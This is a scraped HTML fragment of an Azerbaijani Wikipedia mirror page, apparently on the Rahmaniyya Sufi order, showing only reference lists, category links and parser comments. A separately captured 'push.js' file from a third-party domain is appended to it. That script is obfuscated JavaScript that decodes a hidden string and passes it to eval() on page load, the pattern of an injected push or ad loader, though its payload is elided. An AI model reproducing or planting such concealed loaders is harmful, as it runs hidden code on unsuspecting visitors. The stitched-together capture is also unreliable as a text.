surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://books.google.dz/books?id=OOfiDwAAQBAJ&amp;pg=PA151&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-04-24&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220424130904/https://books.google.dz/books?id=OOfiDwAAQBAJ&amp;pg=PA151&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://books.google.dz/books?id=OOfiDwAAQBAJ&amp;pg=PA151" class="external text" id="mwkQ">"Arxivlənmiş surət"</a>. <small id="mwkg">24 aprel 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220424130904/https://books.google.dz/books?id=OOfiDwAAQBAJ&amp;pg=PA151" class="external text" id="mwkw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwlA">. <small id="mwlQ">İstifadə tarixi: <span class="nowrap" id="mwlg">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fbooks.google.dz%2Fbooks%3Fid%3DOOfiDwAAQBAJ%26pg%3DPA151&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt23" id="mwlw"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt23" typeof="mw:Extension/templatestyles" id="mwmA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-9" id="cite_note-9" data-mw-footnote-number="9"><span class="mw-cite-backlink" id="mwmQ"><a href="#cite_ref-9" rel="mw:referencedBy" id="mwmg"><span class="mw-linkback-text" id="mwmw">↑</span></a></span> <span id="mw-reference-text-cite_note-9" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt26" typeof="mw:Transclusion" id="mwnA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://books.google.dz/books?id=TkmY43-m3fMC&amp;pg=PA94&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-04-24&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220424131722/https://books.google.dz/books?id=TkmY43-m3fMC&amp;pg=PA94&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://books.google.dz/books?id=TkmY43-m3fMC&amp;pg=PA94" class="external text" id="mwnQ">"Arxivlənmiş surət"</a>. <small id="mwng">24 aprel 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220424131722/https://books.google.dz/books?id=TkmY43-m3fMC&amp;pg=PA94" class="external text" id="mwnw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwoA">. <small id="mwoQ">İstifadə tarixi: <span class="nowrap" id="mwog">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fbooks.google.dz%2Fbooks%3Fid%3DTkmY43-m3fMC%26pg%3DPA94&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt26" id="mwow"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt26" typeof="mw:Extension/templatestyles" id="mwpA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-10" id="cite_note-10" data-mw-footnote-number="10"><span class="mw-cite-backlink" id="mwpQ"><a href="#cite_ref-10" rel="mw:referencedBy" id="mwpg"><span class="mw-linkback-text" id="mwpw">↑</span></a></span> <span id="mw-reference-text-cite_note-10" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt29" typeof="mw:Transclusion" id="mwqA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://books.google.dz/books?id=C0LbLNGZ3ykC&amp;pg=PA63&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-04-24&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220424132117/https://books.google.dz/books?id=C0LbLNGZ3ykC&amp;pg=PA63&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://books.google.dz/books?id=C0LbLNGZ3ykC&amp;pg=PA63" class="external text" id="mwqQ">"Arxivlənmiş surət"</a>. <small id="mwqg">24 aprel 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220424132117/https://books.google.dz/books?id=C0LbLNGZ3ykC&amp;pg=PA63" class="external text" id="mwqw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwrA">. <small id="mwrQ">İstifadə tarixi: <span class="nowrap" id="mwrg">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fbooks.google.dz%2Fbooks%3Fid%3DC0LbLNGZ3ykC%26pg%3DPA63&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt29" id="mwrw"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt29" typeof="mw:Extension/templatestyles" id="mwsA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
<li about="#cite_note-11" id="cite_note-11" data-mw-footnote-number="11"><span class="mw-cite-backlink" id="mwsQ"><a href="#cite_ref-11" rel="mw:referencedBy" id="mwsg"><span class="mw-linkback-text" id="mwsw">↑</span></a></span> <span id="mw-reference-text-cite_note-11" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt32" typeof="mw:Transclusion" id="mwtA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Arxivlənmiş surət&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;https://books.google.dz/books?id=zi9DAAAAcAAJ&amp;pg=PA436&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2022-04-28&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2022-04-24&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20220424132117/https://books.google.dz/books?id=zi9DAAAAcAAJ&amp;pg=PA436&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://books.google.dz/books?id=zi9DAAAAcAAJ&amp;pg=PA436" class="external text" id="mwtQ">"Arxivlənmiş surət"</a>. <small id="mwtg">24 aprel 2022 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20220424132117/https://books.google.dz/books?id=zi9DAAAAcAAJ&amp;pg=PA436" class="external text" id="mwtw">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwuA">. <small id="mwuQ">İstifadə tarixi: <span class="nowrap" id="mwug">28 aprel</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Arxivl%C9%99nmi%C5%9F+sur%C9%99t&amp;rft_id=https%3A%2F%2Fbooks.google.dz%2Fbooks%3Fid%3Dzi9DAAAAcAAJ%26pg%3DPA436&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3ARahmaniyy%C9%99" class="Z3988" about="#mwt32" id="mwuw"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt32" typeof="mw:Extension/templatestyles" id="mwvA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
</ol></div>




<link rel="mw:PageProp/Category" href="./Kateqoriya:İslam_təriqətləri" id="mwvw"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Rahmaniyyə_təriqəti" id="mwwA"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.codfw.main‐6ddd559b‐sv2dx
Cached time: 20260119140845
Cache expiry: 35476
Reduced expiry: true
Complications: [vary‐revision‐sha1, collapsible‐sections, use‐parsoid]
CPU time usage: 0.533 seconds
Real time usage: 0.585 seconds
Preprocessor visited node count: 677/1000000
Revision size: 3469/2097152 bytes
Post‐expand include size: 65355/2097152 bytes
Template argument size: 45/2097152 bytes
Highest expansion depth: 6/100
Expensive parser function count: 3/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 22370/5000000 bytes
Lua time usage: 0.109/10.000 seconds
Lua memory usage: 4422273/52428800 bytes
Number of Wikibase entities loaded: 1/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  362.307      1 -total
 19.58%   70.939      1 Şablon:Xarici_keçidlər
 18.72%   67.833     11 Şablon:Cite_web
 10.74%   38.922      1 Şablon:Təsəvvüf
 10.07%   36.502      1 Şablon:Naviqasiya_cədvəli
  1.93%    6.986    255 Şablon:*
  0.60%    2.187      1 Şablon:İstinad_siyahısı
  0.47%    1.697      1 Şablon:İslam_etiqad_məzhəb
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:747597:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260119140845 and revision id 7806233. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha11-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:747597:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260119140846
-->
<!-- MobileFormatter took 0.004 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Rahmaniyyə&amp;oldid=7806233">https://az.wikipedia.org/w/index.php?title=Rahmaniyyə&amp;oldid=7806233</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 10151
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"jDPZMJnRQ",43,3,59))